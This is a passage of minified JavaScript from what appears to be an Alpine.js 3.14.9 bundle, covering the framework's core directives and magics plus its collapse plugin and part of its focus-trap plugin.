il(n,a){so[n]=a}function al(n,a){return Object.entries(so).forEach(([u,h])=>{Object.defineProperty(n,u,{get(){return(...b)=>h.bind(a)(...b)},enumerable:!1})}),n}var ol={get reactive(){return ge},get release(){return Ie},get effect(){return oe},get raw(){return st},version:"3.14.9",flushAndStopDeferringMutations:De,dontAutoEvaluateFunctions:Ar,disableEffectScheduling:jt,startObservingMutations:Je,stopObservingMutations:He,setReactivityEngine:rt,onAttributeRemoved:mt,onAttributesAdded:de,closestDataStack:le,skipDuringClone:wr,onlyDuringClone:Yr,addRootSelector:yr,addInitSelector:v,interceptClone:Xr,addScopeToNode:re,deferMutations:Ue,mapAttributes:se,evaluateLater:tr,interceptInit:fe,setEvaluator:Lr,mergeProxies:Me,extractProp:Qs,findClosest:_,onElRemoved:We,closestRoot:f,destroyTree:Pe,interceptor:Nt,transition:$t,setStyles:xt,mutateDom:be,directive:l,entangle:no,throttle:ro,debounce:to,evaluate:Sr,initTree:ue,nextTick:Rt,prefixed:Cr,prefix:Gr,plugin:Zs,magic:Xt,store:el,start:Tr,clone:yn,cloneNode:Qr,bound:mi,$data:je,watch:Yt,walk:Ht,data:il,bind:rl},ei=ol,gi=Y(R());Xt("nextTick",()=>Rt),Xt("dispatch",n=>Te.bind(Te,n)),Xt("watch",(n,{evaluateLater:a,cleanup:u})=>(h,b)=>{let w=a(h),$=Yt(()=>{let Z;return w(ke=>Z=ke),Z},b);u($)}),Xt("store",tl),Xt("data",n=>je(n)),Xt("root",n=>f(n)),Xt("refs",n=>(n._x_refs_proxy||(n._x_refs_proxy=Me(sl(n))),n._x_refs_proxy));function sl(n){let a=[];return _(n,u=>{u._x_refs&&a.push(u._x_refs)}),a}var Yi={};function lo(n){return Yi[n]||(Yi[n]=0),++Yi[n]}function ll(n,a){return _(n,u=>{if(u._x_ids&&u._x_ids[a])return!0})}function ul(n,a){n._x_ids||(n._x_ids={}),n._x_ids[a]||(n._x_ids[a]=lo(a))}Xt("id",(n,{cleanup:a})=>(u,h=null)=>{let b=`${u}${h?`-${h}`:""}`;return cl(n,b,a,()=>{let w=ll(n,u),O=w?w._x_ids[u]:lo(u);return h?`${u}-${O}-${h}`:`${u}-${O}`})}),Xr((n,a)=>{n._x_id&&(a._x_id=n._x_id)});function cl(n,a,u,h){if(n._x_id||(n._x_id={}),n._x_id[a])return n._x_id[a];let b=h();return n._x_id[a]=b,u(()=>{delete n._x_id[a]}),b}Xt("el",n=>n),uo("Focus","focus","focus"),uo("Persist","persist","persist");function uo(n,a,u){Xt(a,h=>kt(`You can't use [$${a}] without first installing the "${n}" plugin here: https://alpinejs.dev/plugins/${u}`,h))}l("modelable",(n,{expression:a},{effect:u,evaluateLater:h,cleanup:b})=>{let w=h(a),O=()=>{let at;return w(Bt=>at=Bt),at},$=h(`${a} = __placeholder`),Z=at=>$(()=>{},{scope:{__placeholder:at}}),ke=O();Z(ke),queueMicrotask(()=>{if(!n._x_model)return;n._x_removeModelListeners.default();let at=n._x_model.get,Bt=n._x_model.set,vt=no({get(){return at()},set(It){Bt(It)}},{get(){return O()},set(It){Z(It)}});b(vt)})}),l("teleport",(n,{modifiers:a,expression:u},{cleanup:h})=>{n.tagName.toLowerCase()!=="template"&&kt("x-teleport can only be used on a <template> tag",n);let b=co(u),w=n.content.cloneNode(!0).firstElementChild;n._x_teleport=w,w._x_teleportBack=n,n.setAttribute("data-teleport-template",!0),w.setAttribute("data-teleport-target",!0),n._x_forwardEvents&&n._x_forwardEvents.forEach($=>{w.addEventListener($,Z=>{Z.stopPropagation(),n.dispatchEvent(new Z.constructor(Z.type,Z))})}),re(w,{},n);let O=($,Z,ke)=>{ke.includes("prepend")?Z.parentNode.insertBefore($,Z):ke.includes("append")?Z.parentNode.insertBefore($,Z.nextSibling):Z.appendChild($)};be(()=>{O(w,b,a),wr(()=>{ue(w)})()}),n._x_teleportPutBack=()=>{let $=co(u);be(()=>{O(n._x_teleport,$,a)})},h(()=>be(()=>{w.remove(),Pe(w)}))});var fl=document.createElement("div");function co(n){let a=wr(()=>document.querySelector(n),()=>fl)();return a||kt(`Cannot find x-teleport element for selector: "${n}"`),a}var fo=()=>{};fo.inline=(n,{modifiers:a},{cleanup:u})=>{a.includes("self")?n._x_ignoreSelf=!0:n._x_ignore=!0,u(()=>{a.includes("self")?delete n._x_ignoreSelf:delete n._x_ignore})},l("ignore",fo),l("effect",wr((n,{expression:a},{effect:u})=>{u(tr(n,a))}));function Xi(n,a,u,h){let b=n,w=Z=>h(Z),O={},$=(Z,ke)=>at=>ke(Z,at);if(u.includes("dot")&&(a=dl(a)),u.includes("camel")&&(a=pl(a)),u.includes("passive")&&(O.passive=!0),u.includes("capture")&&(O.capture=!0),u.includes("window")&&(b=window),u.includes("document")&&(b=document),u.includes("debounce")){let Z=u[u.indexOf("debounce")+1]||"invalid-wait",ke=bi(Z.split("ms")[0])?Number(Z.split("ms")[0]):250;w=to(w,ke)}if(u.includes("throttle")){let Z=u[u.indexOf("throttle")+1]||"invalid-wait",ke=bi(Z.split("ms")[0])?Number(Z.split("ms")[0]):250;w=ro(w,ke)}return u.includes("prevent")&&(w=$(w,(Z,ke)=>{ke.preventDefault(),Z(ke)})),u.includes("stop")&&(w=$(w,(Z,ke)=>{ke.stopPropagation(),Z(ke)})),u.includes("once")&&(w=$(w,(Z,ke)=>{Z(ke),b.removeEventListener(a,w,O)})),(u.includes("away")||u.includes("outside"))&&(b=document,w=$(w,(Z,ke)=>{n.contains(ke.target)||ke.target.isConnected!==!1&&(n.offsetWidth<1&&n.offsetHeight<1||n._x_isShown!==!1&&Z(ke))})),u.includes("self")&&(w=$(w,(Z,ke)=>{ke.target===n&&Z(ke)})),(vl(a)||po(a))&&(w=$(w,(Z,ke)=>{ml(ke,u)||Z(ke)})),b.addEventListener(a,w,O),()=>{b.removeEventListener(a,w,O)}}function dl(n){return n.replace(/-/g,".")}function pl(n){return n.toLowerCase().replace(/-(\w)/g,(a,u)=>u.toUpperCase())}function bi(n){return!Array.isArray(n)&&!isNaN(n)}function hl(n){return[" ","_"].includes(n)?n:n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function vl(n){return["keydown","keyup"].includes(n)}function po(n){return["contextmenu","click","mouse"].some(a=>n.includes(a))}function ml(n,a){let u=a.filter(w=>!["window","document","prevent","stop","once","capture","self","away","outside","passive"].includes(w));if(u.includes("debounce")){let w=u.indexOf("debounce");u.splice(w,bi((u[w+1]||"invalid-wait").split("ms")[0])?2:1)}if(u.includes("throttle")){let w=u.indexOf("throttle");u.splice(w,bi((u[w+1]||"invalid-wait").split("ms")[0])?2:1)}if(u.length===0||u.length===1&&ho(n.key).includes(u[0]))return!1;const b=["ctrl","shift","alt","meta","cmd","super"].filter(w=>u.includes(w));return u=u.filter(w=>!b.includes(w)),!(b.length>0&&b.filter(O=>((O==="cmd"||O==="super")&&(O="meta"),n[`${O}Key`])).length===b.length&&(po(n.type)||ho(n.key).includes(u[0])))}function ho(n){if(!n)return[];n=hl(n);let a={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return a[n]=n,Object.keys(a).map(u=>{if(a[u]===n)return u}).filter(u=>u)}l("model",(n,{modifiers:a,expression:u},{effect:h,cleanup:b})=>{let w=n;a.includes("parent")&&(w=n.parentNode);let O=tr(w,u),$;typeof u=="string"?$=tr(w,`${u} = __placeholder`):typeof u=="function"&&typeof u()=="string"?$=tr(w,`${u()} = __placeholder`):$=()=>{};let Z=()=>{let vt;return O(It=>vt=It),vo(vt)?vt.get():vt},ke=vt=>{let It;O(Er=>It=Er),vo(It)?It.set(vt):$(()=>{},{scope:{__placeholder:vt}})};typeof u=="string"&&n.type==="radio"&&be(()=>{n.hasAttribute("name")||n.setAttribute("name",u)});var at=n.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(n.type)||a.includes("lazy")?"change":"input";let Bt=cr?()=>{}:Xi(n,at,a,vt=>{ke(Qi(n,a,vt,Z()))});if(a.includes("fill")&&([void 0,null,""].includes(Z())||Ji(n)&&Array.isArray(Z())||n.tagName.toLowerCase()==="select"&&n.multiple)&&ke(Qi(n,a,{target:n},Z())),n._x_removeModelListeners||(n._x_removeModelListeners={}),n._x_removeModelListeners.default=Bt,b(()=>n._x_removeModelListeners.default()),n.form){let vt=Xi(n.form,"reset",[],It=>{Rt(()=>n._x_model&&n._x_model.set(Qi(n,a,{target:n},Z())))});b(()=>vt())}n._x_model={get(){return Z()},set(vt){ke(vt)}},n._x_forceModelUpdate=vt=>{vt===void 0&&typeof u=="string"&&u.match(/\./)&&(vt=""),window.fromModel=!0,be(()=>Ve(n,"value",vt)),delete window.fromModel},h(()=>{let vt=Z();a.includes("unintrusive")&&document.activeElement.isSameNode(n)||n._x_forceModelUpdate(vt)})});function Qi(n,a,u,h){return be(()=>{if(u instanceof CustomEvent&&u.detail!==void 0)return u.detail!==null&&u.detail!==void 0?u.detail:u.target.value;if(Ji(n))if(Array.isArray(h)){let b=null;return a.includes("number")?b=Zi(u.target.value):a.includes("boolean")?b=gn(u.target.value):b=u.target.value,u.target.checked?h.includes(b)?h:h.concat([b]):h.filter(w=>!gl(w,b))}else return u.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return a.includes("number")?Array.from(u.target.selectedOptions).map(b=>{let w=b.value||b.text;return Zi(w)}):a.includes("boolean")?Array.from(u.target.selectedOptions).map(b=>{let w=b.value||b.text;return gn(w)}):Array.from(u.target.selectedOptions).map(b=>b.value||b.text);{let b;return eo(n)?u.target.checked?b=u.target.value:b=h:b=u.target.value,a.includes("number")?Zi(b):a.includes("boolean")?gn(b):a.includes("trim")?b.trim():b}}})}function Zi(n){let a=n?parseFloat(n):null;return bl(a)?a:n}function gl(n,a){return n==a}function bl(n){return!Array.isArray(n)&&!isNaN(n)}function vo(n){return n!==null&&typeof n=="object"&&typeof n.get=="function"&&typeof n.set=="function"}l("cloak",n=>queueMicrotask(()=>be(()=>n.removeAttribute(Cr("cloak"))))),v(()=>`[${Cr("init")}]`),l("init",wr((n,{expression:a},{evaluate:u})=>typeof a=="string"?!!a.trim()&&u(a,{},!1):u(a,{},!1))),l("text",(n,{expression:a},{effect:u,evaluateLater:h})=>{let b=h(a);u(()=>{b(w=>{be(()=>{n.textContent=w})})})}),l("html",(n,{expression:a},{effect:u,evaluateLater:h})=>{let b=h(a);u(()=>{b(w=>{be(()=>{n.innerHTML=w,n._x_ignoreSelf=!0,ue(n),delete n._x_ignoreSelf})})})}),se(Ae(":",Ne(Cr("bind:"))));var mo=(n,{value:a,modifiers:u,expression:h,original:b},{effect:w,cleanup:O})=>{if(!a){let Z={};nl(Z),tr(n,h)(at=>{oo(n,at,b)},{scope:Z});return}if(a==="key")return yl(n,h);if(n._x_inlineBindings&&n._x_inlineBindings[a]&&n._x_inlineBindings[a].extract)return;let $=tr(n,h);w(()=>$(Z=>{Z===void 0&&typeof h=="string"&&h.match(/\./)&&(Z=""),be(()=>Ve(n,a,Z,u))})),O(()=>{n._x_undoAddedClasses&&n._x_undoAddedClasses(),n._x_undoAddedStyles&&n._x_undoAddedStyles()})};mo.inline=(n,{value:a,modifiers:u,expression:h})=>{a&&(n._x_inlineBindings||(n._x_inlineBindings={}),n._x_inlineBindings[a]={expression:h,extract:!1})},l("bind",mo);function yl(n,a){n._x_keyExpression=a}yr(()=>`[${Cr("data")}]`),l("data",(n,{expression:a},{cleanup:u})=>{if(wl(n))return;a=a===""?"{}":a;let h={};Qt(h,n);let b={};al(b,h);let w=Sr(n,a,{scope:b});(w===void 0||w===!0)&&(w={}),Qt(w,n);let O=ge(w);nt(O);let $=re(n,O);O.init&&Sr(n,O.init),u(()=>{O.destroy&&Sr(n,O.destroy),$()})}),Xr((n,a)=>{n._x_dataStack&&(a._x_dataStack=n._x_dataStack,a.setAttribute("data-has-alpine-state",!0))});function wl(n){return cr?Zr?!0:n.hasAttribute("data-has-alpine-state"):!1}l("show",(n,{modifiers:a,expression:u},{effect:h})=>{let b=tr(n,u);n._x_doHide||(n._x_doHide=()=>{be(()=>{n.style.setProperty("display","none",a.includes("important")?"important":void 0)})}),n._x_doShow||(n._x_doShow=()=>{be(()=>{n.style.length===1&&n.style.display==="none"?n.removeAttribute("style"):n.style.removeProperty("display")})});let w=()=>{n._x_doHide(),n._x_isShown=!1},O=()=>{n._x_doShow(),n._x_isShown=!0},$=()=>setTimeout(O),Z=yt(Bt=>Bt?O():w(),Bt=>{typeof n._x_toggleAndCascadeWithTransitions=="function"?n._x_toggleAndCascadeWithTransitions(n,Bt,O,w):Bt?$():w()}),ke,at=!0;h(()=>b(Bt=>{!at&&Bt===ke||(a.includes("immediate")&&(Bt?$():w()),Z(Bt),ke=Bt,at=!1)}))}),l("for",(n,{expression:a},{effect:u,cleanup:h})=>{let b=xl(a),w=tr(n,b.items),O=tr(n,n._x_keyExpression||"index");n._x_prevKeys=[],n._x_lookup={},u(()=>_l(n,b,w,O)),h(()=>{Object.values(n._x_lookup).forEach($=>be(()=>{Pe($),$.remove()})),delete n._x_prevKeys,delete n._x_lookup})});function _l(n,a,u,h){let b=O=>typeof O=="object"&&!Array.isArray(O),w=n;u(O=>{Sl(O)&&O>=0&&(O=Array.from(Array(O).keys(),Ze=>Ze+1)),O===void 0&&(O=[]);let $=n._x_lookup,Z=n._x_prevKeys,ke=[],at=[];if(b(O))O=Object.entries(O).map(([Ze,Ct])=>{let ut=go(a,Ct,Ze,O);h(St=>{at.includes(St)&&kt("Duplicate key on x-for",n),at.push(St)},{scope:{index:Ze,...ut}}),ke.push(ut)});else for(let Ze=0;Ze<O.length;Ze++){let Ct=go(a,O[Ze],Ze,O);h(ut=>{at.includes(ut)&&kt("Duplicate key on x-for",n),at.push(ut)},{scope:{index:Ze,...Ct}}),ke.push(Ct)}let Bt=[],vt=[],It=[],Er=[];for(let Ze=0;Ze<Z.length;Ze++){let Ct=Z[Ze];at.indexOf(Ct)===-1&&It.push(Ct)}Z=Z.filter(Ze=>!It.includes(Ze));let rn="template";for(let Ze=0;Ze<at.length;Ze++){let Ct=at[Ze],ut=Z.indexOf(Ct);if(ut===-1)Z.splice(Ze,0,Ct),Bt.push([rn,Ze]);else if(ut!==Ze){let St=Z.splice(Ze,1)[0],vr=Z.splice(ut-1,1)[0];Z.splice(Ze,0,vr),Z.splice(ut,0,St),vt.push([St,vr])}else Er.push(Ct);rn=Ct}for(let Ze=0;Ze<It.length;Ze++){let Ct=It[Ze];Ct in $&&(be(()=>{Pe($[Ct]),$[Ct].remove()}),delete $[Ct])}for(let Ze=0;Ze<vt.length;Ze++){let[Ct,ut]=vt[Ze],St=$[Ct],vr=$[ut],qr=document.createElement("div");be(()=>{vr||kt('x-for ":key" is undefined or invalid',w,ut,$),vr.after(qr),St.after(vr),vr._x_currentIfEl&&vr.after(vr._x_currentIfEl),qr.before(St),St._x_currentIfEl&&St.after(St._x_currentIfEl),qr.remove()}),vr._x_refreshXForScope(ke[at.indexOf(ut)])}for(let Ze=0;Ze<Bt.length;Ze++){let[Ct,ut]=Bt[Ze],St=Ct==="template"?w:$[Ct];St._x_currentIfEl&&(St=St._x_currentIfEl);let vr=ke[ut],qr=at[ut],nn=document.importNode(w.content,!0).firstElementChild,Nn=ge(vr);re(nn,Nn,w),nn._x_refreshXForScope=ti=>{Object.entries(ti).forEach(([ri,Ln])=>{Nn[ri]=Ln})},be(()=>{St.after(nn),wr(()=>ue(nn))()}),typeof qr=="object"&&kt("x-for key cannot be an object, it must be a string or an integer",w),$[qr]=nn}for(let Ze=0;Ze<Er.length;Ze++)$[Er[Ze]]._x_refreshXForScope(ke[at.indexOf(Er[Ze])]);w._x_prevKeys=at})}function xl(n){let a=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,u=/^\s*\(|\)\s*$/g,h=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,b=n.match(h);if(!b)return;let w={};w.items=b[2].trim();let O=b[1].replace(u,"").trim(),$=O.match(a);return $?(w.item=O.replace(a,"").trim(),w.index=$[1].trim(),$[2]&&(w.collection=$[2].trim())):w.item=O,w}function go(n,a,u,h){let b={};return/^\[.*\]$/.test(n.item)&&Array.isArray(a)?n.item.replace("[","").replace("]","").split(",").map(O=>O.trim()).forEach((O,$)=>{b[O]=a[$]}):/^\{.*\}$/.test(n.item)&&!Array.isArray(a)&&typeof a=="object"?n.item.replace("{","").replace("}","").split(",").map(O=>O.trim()).forEach(O=>{b[O]=a[O]}):b[n.item]=a,n.index&&(b[n.index]=u),n.collection&&(b[n.collection]=h),b}function Sl(n){return!Array.isArray(n)&&!isNaN(n)}function bo(){}bo.inline=(n,{expression:a},{cleanup:u})=>{let h=f(n);h._x_refs||(h._x_refs={}),h._x_refs[a]=n,u(()=>delete h._x_refs[a])},l("ref",bo),l("if",(n,{expression:a},{effect:u,cleanup:h})=>{n.tagName.toLowerCase()!=="template"&&kt("x-if can only be used on a <template> tag",n);let b=tr(n,a),w=()=>{if(n._x_currentIfEl)return n._x_currentIfEl;let $=n.content.cloneNode(!0).firstElementChild;return re($,{},n),be(()=>{n.after($),wr(()=>ue($))()}),n._x_currentIfEl=$,n._x_undoIf=()=>{be(()=>{Pe($),$.remove()}),delete n._x_currentIfEl},$},O=()=>{n._x_undoIf&&(n._x_undoIf(),delete n._x_undoIf)};u(()=>b($=>{$?w():O()})),h(()=>n._x_undoIf&&n._x_undoIf())}),l("id",(n,{expression:a},{evaluate:u})=>{u(a).forEach(b=>ul(n,b))}),Xr((n,a)=>{n._x_ids&&(a._x_ids=n._x_ids)}),se(Ae("@",Ne(Cr("on:")))),l("on",wr((n,{value:a,modifiers:u,expression:h},{cleanup:b})=>{let w=h?tr(n,h):()=>{};n.tagName.toLowerCase()==="template"&&(n._x_forwardEvents||(n._x_forwardEvents=[]),n._x_forwardEvents.includes(a)||n._x_forwardEvents.push(a));let O=Xi(n,a,u,$=>{w(()=>{},{scope:{$event:$},params:[$]})});b(()=>O())})),yi("Collapse","collapse","collapse"),yi("Intersect","intersect","intersect"),yi("Focus","trap","focus"),yi("Mask","mask","mask");function yi(n,a,u){l(a,h=>kt(`You can't use [x-${a}] without first installing the "${n}" plugin here: https://alpinejs.dev/plugins/${u}`,h))}ei.setEvaluator(Ur),ei.setReactivityEngine({reactive:gi.reactive,effect:gi.effect,release:gi.stop,raw:gi.toRaw});var yo=ei,El=yo}}),Ll=ln({"../alpine/packages/collapse/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(J,j)=>{for(var P in j)r(J,P,{get:j[P],enumerable:!0})},m=(J,j,P,R)=>{if(j&&typeof j=="object"||typeof j=="function")for(let M of o(j))!s.call(J,M)&&M!==P&&r(J,M,{get:()=>j[M],enumerable:!(R=i(j,M))||R.enumerable});return J},T=J=>m(r({},"__esModule",{value:!0}),J),I={};d(I,{collapse:()=>D,default:()=>te}),t.exports=T(I);function D(J){J.directive("collapse",j),j.inline=(P,{modifiers:R})=>{R.includes("min")&&(P._x_doShow=()=>{},P._x_doHide=()=>{})};function j(P,{modifiers:R}){let M=Y(R,"duration",250)/1e3,N=Y(R,"min",0),H=!R.includes("min");P._x_isShown||(P.style.height=`${N}px`),!P._x_isShown&&H&&(P.hidden=!0),P._x_isShown||(P.style.overflow="hidden");let G=(F,y)=>{let C=J.setStyles(F,y);return y.height?()=>{}:C},he={transitionProperty:"height",transitionDuration:`${M}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};P._x_transition={in(F=()=>{},y=()=>{}){H&&(P.hidden=!1),H&&(P.style.display=null);let C=P.getBoundingClientRect().height;P.style.height="auto";let X=P.getBoundingClientRect().height;C===X&&(C=N),J.transition(P,J.setStyles,{during:he,start:{height:C+"px"},end:{height:X+"px"}},()=>P._x_isShown=!0,()=>{Math.abs(P.getBoundingClientRect().height-X)<1&&(P.style.overflow=null)})},out(F=()=>{},y=()=>{}){let C=P.getBoundingClientRect().height;J.transition(P,G,{during:he,start:{height:C+"px"},end:{height:N+"px"}},()=>P.style.overflow="hidden",()=>{P._x_isShown=!1,P.style.height==`${N}px`&&H&&(P.style.display="none",P.hidden=!0)})}}}}function Y(J,j,P){if(J.indexOf(j)===-1)return P;const R=J[J.indexOf(j)+1];if(!R)return P;if(j==="duration"){let M=R.match(/([0-9]+)ms/);if(M)return M[1]}if(j==="min"){let M=R.match(/([0-9]+)px/);if(M)return M[1]}return R}var te=D}}),Dl=ln({"../alpine/packages/focus/dist/module.cjs.js"(e,t){var r=Object.create,i=Object.defineProperty,o=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,d=Object.getPrototypeOf,m=Object.prototype.hasOwnProperty,T=(y,C)=>function(){return C||(0,y[s(y)[0]])((C={exports:{}}).exports,C),C.exports},I=(y,C)=>{for(var X in C)i(y,X,{get:C[X],enumerable:!0})},D=(y,C,X,ae)=>{if(C&&typeof C=="object"||typeof C=="function")for(let ge of s(C))!m.call(y,ge)&&ge!==X&&i(y,ge,{get:()=>C[ge],enumerable:!(ae=o(C,ge))||ae.enumerable});return y},Y=(y,C,X)=>(X=y!=null?r(d(y)):{},D(!y||!y.__esModule?i(X,"default",{value:y,enumerable:!0}):X,y)),te=y=>D(i({},"__esModule",{value:!0}),y),J=T({"node_modules/tabbable/dist/index.js"(y){Object.defineProperty(y,"__esModule",{value:!0});var C=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],X=C.join(","),ae=typeof Element>"u",ge=ae?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,oe=!ae&&Element.prototype.getRootNode?function(be){return be.getRootNode()}:function(be){return be.ownerDocument},Ie=function(B,ne,Ue){var De=Array.prototype.slice.apply(B.querySelectorAll(X));return ne&&ge.call(B,X)&&De.unshift(B),De=De.filter(Ue),De},st=function be(B,ne,Ue){for(var De=[],$e=Array.from(B);$e.length;){var je=$e.shift();if(je.tagName==="SLOT"){var re=je.assignedElements(),le=re.length?re:je.children,Me=be(le,!0,Ue);Ue.flatten?De.push.apply(De,Me):De.push({scope:je,candidates:Me})}else{var ft=ge.call(je,X);ft&&Ue.filter(je)&&(ne||!B.includes(je))&&De.push(je);var ot=je.shadowRoot||typeof Ue.getShadowRoot=="function"&&Ue.getShadowRoot(je),nt=!Ue.shadowRootFilter||Ue.shadowRootFilter(je);if(ot&&nt){var Nt=be(ot===!0?je.children:ot.children,!0,Ue);Ue.flatten?De.push.apply(De,Nt):De.push({scope:je,candidates:Nt})}else $e.unshift.apply($e,je.children)}}return De},_t=function(B,ne){return B.tabIndex<0&&(ne||/^(AUDIO|VIDEO|DETAILS)$/.test(B.tagName)||B.isContentEditable)&&isNaN(parseInt(B.getAttribute("tabindex"),10))?0:B.tabIndex},jt=function(B,ne){return B.tabIndex===ne.tabIndex?B.documentOrder-ne.documentOrder:B.tabIndex-ne.tabIndex},rt=function(B){return B.tagName==="INPUT"},Ot=function(B){return rt(B)&&B.type==="hidden"},or=function(B){var ne=B.tagName==="DETAILS"&&Array.prototype.slice.apply(B.children).some(function(Ue){return Ue.tagName==="SUMMARY"});return ne},Yt=function(B,ne){for(var Ue=0;Ue<B.length;Ue++)if(B[Ue].checked&&B[Ue].form===ne)return B[Ue]},Ge=function(B){if(!B.name)return!0;var ne=B.form||oe(B),Ue=function(re){return ne.querySelectorAll('input[type="radio"][name="'+re+'"]')},De;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")De=Ue(window.CSS.escape(B.name));else try{De=Ue(B.name)}catch(je){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",je.message),!1}var $e=Yt(De,B.form);return!$e||$e===B},ze=function(B){return rt(B)&&B.type==="radio"},Ye=function(B){return ze(B)&&!Ge(B)},Xe=function(B){var ne=B.getBoundingClientRect(),Ue=ne.width,De=ne.height;return Ue===0&&De===0},We=function(B,ne){var Ue=ne.displayCheck,De=ne.getShadowRoot;if(getComputedStyle(B).visibility==="hidden")return!0;var $e=ge.call(B,"details>summary:first-of-type"),je=$e?B.parentElement:B;if(ge.call(je,"details:not([open]) *"))return!0;var re=oe(B).host,le=(re==null?void 0:re.ownerDocument.contains(re))||B.ownerDocument.contains(B);if(!Ue||Ue==="full"){if(typeof De=="function"){for(var Me=B;B;){var ft=B.parentElement,ot=oe(B);if(ft&&!ft.shadowRoot&&De(ft)===!0)return Xe(B);B.assignedSlot?B=B.assignedSlot:!ft&&ot!==B.ownerDocument?B=ot.host:B=ft}B=Me}if(le)return!B.getClientRects().length}else if(Ue==="non-zero-area")return Xe(B);return!1},de=function(B){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(B.tagName))for(var ne=B.parentElement;ne;){if(ne.tagName==="FIELDSET"&&ne.disabled){for(var Ue=0;Ue<ne.children.length;Ue++){var De=ne.children.item(Ue);if(De.tagName==="LEGEND")return ge.call(ne,"fieldset[disabled] *")?!0:!De.contains(B)}return!0}ne=ne.parentElement}return!1},mt=function(B,ne){return!(ne.disabled||Ot(ne)||We(ne,B)||or(ne)||de(ne))},Ut=function(B,ne){return!(Ye(ne)||_t(ne)<0||!mt(B,ne))},pe=function(B){var ne=parseInt(B.getAttribute("tabindex"),10);return!!(isNaN(ne)||ne>=0)},ye=function be(B){var ne=[],Ue=[];return B.forEach(function(De,$e){var je=!!De.scope,re=je?De.scope:De,le=_t(re,je),Me=je?be(De.candidates):re;le===0?je?ne.push.apply(ne,Me):ne.push(re):Ue.push({documentOrder:$e,tabIndex:le,item:De,isScope:je,content:Me})}),Ue.sort(jt).reduce(function(De,$e){return $e.isScope?De.push.apply(De,$e.content):De.push($e.content),De},[]).concat(ne)},tt=function(B,ne){ne=ne||{};var Ue;return ne.getShadowRoot?Ue=st([B],ne.includeContainer,{filter:Ut.bind(null,ne),flatten:!1,getShadowRoot:ne.getShadowRoot,shadowRootFilter:pe}):Ue=Ie(B,ne.includeContainer,Ut.bind(null,ne)),ye(Ue)},Je=function(B,ne){ne=ne||{};var Ue;return ne.getShadowRoot?Ue=st([B],ne.includeContainer,{filter:mt.bind(null,ne),flatten:!0,getShadowRoot:ne.getShadowRoot}):Ue=Ie(B,ne.includeContainer,mt.bind(null,ne)),Ue},He=function(B,ne){if(ne=ne||{},!B)throw new Error("No node provided");return ge.call(B,X)===!1?!1:Ut(ne,B)},we=C.concat("iframe").join(","),Mt=function(B,ne){if(ne=ne||{},!B)throw new Error("No node provided");return ge.call(B,we)===!1?!1:mt(ne,B)};y.focusable=Je,y.isFocusable=Mt,y.isTabbable=He,y.tabbable=tt}}),j=T({"node_modules/focus-trap/dist/focus-trap.js"(y){Object.defineProperty(y,"__esModule",{value:!0});var C=J();function X(Ge,ze){var Ye=Object.keys(Ge);if(Object.getOwnPropertySymbols){var Xe=Object.getOwnPropertySymbols(Ge);ze&&(Xe=Xe.filter(function(We){return Object.getOwnPropertyDescriptor(Ge,We).enumerable})),Ye.push.apply(Ye,Xe)}return Ye}function ae(Ge){for(var ze=1;ze<arguments.length;ze++){var Ye=arguments[ze]!=null?arguments[ze]:{};ze%2?X(Object(Ye),!0).forEach(function(Xe){ge(Ge,Xe,Ye[Xe])}):Object.getOwnPropertyDescriptors?Object.defineProperties(Ge,Object.getOwnPropertyDescriptors(Ye)):X(Object(Ye)).forEach(function(Xe){Object.defineProperty(Ge,Xe,Object.getOwnPropertyDescriptor(Ye,Xe))})}return Ge}function ge(Ge,ze,Ye){return ze in Ge?Object.defineProperty(Ge,ze,{value:Ye,enumerable:!0,configurable:!0,writable:!0}):Ge[ze]=Ye,Ge}var oe=function(){var Ge=[];return{activateTrap:function(Ye){if(Ge.length>0){var Xe=Ge[Ge.length-1];Xe!==Ye&&Xe.pause()}var We=Ge.indexOf(Ye);We===-1||Ge.splice(We,1),Ge.push(Ye)},deactivateTrap:function(Ye){var Xe=Ge.indexOf(Ye);Xe!==-1&&Ge.splice(Xe,1),Ge.length>0&&Ge[Ge.length-1].unpause()}}}(),Ie=function(ze){return ze.tagName&&ze.tagName.toLowerCase()==="input"&&typeof ze.select=="function"},st=function(ze){return ze.key==="Escape"||ze.key==="Esc"||ze.keyCode===27},_t=function(ze){return ze.key==="Tab"||ze.keyCode===9},jt=function(ze){return setTimeout(ze,0)},rt=function(ze,Ye){var Xe=-1;return ze.every(function(We,de){return Ye(We)?(Xe=de,!1):!0}),Xe},Ot=function(ze){for(var Ye=arguments.length,Xe=new Array(Ye>1?Ye-1:0),We=1;We<Ye;We++)Xe[We-1]=arguments[We];return typeof ze=="function"?ze.apply(void 0,Xe):ze},or=function(ze){return ze.target.shadowRoot&&typeof ze.composedPath=="function"?ze.composedPath()[0]:ze.target},Yt=function(ze,Ye){var Xe=(Ye==null?void 0:Ye.document)||document,We=ae({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},Ye),de={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},mt,Ut=function(re,le,Me){return re&&re[le]!==void 0?re[le]:We[Me||le]},pe=function(re){return de.containerGroups.findIndex(function(le){var Me=le.container,ft=le.tabbableNodes;return Me.contains(re)||ft.find(function(ot){return ot===re})})},ye=function(re){var le=We[re];if(typeof le=="function"){for(var Me=arguments.length,ft=new 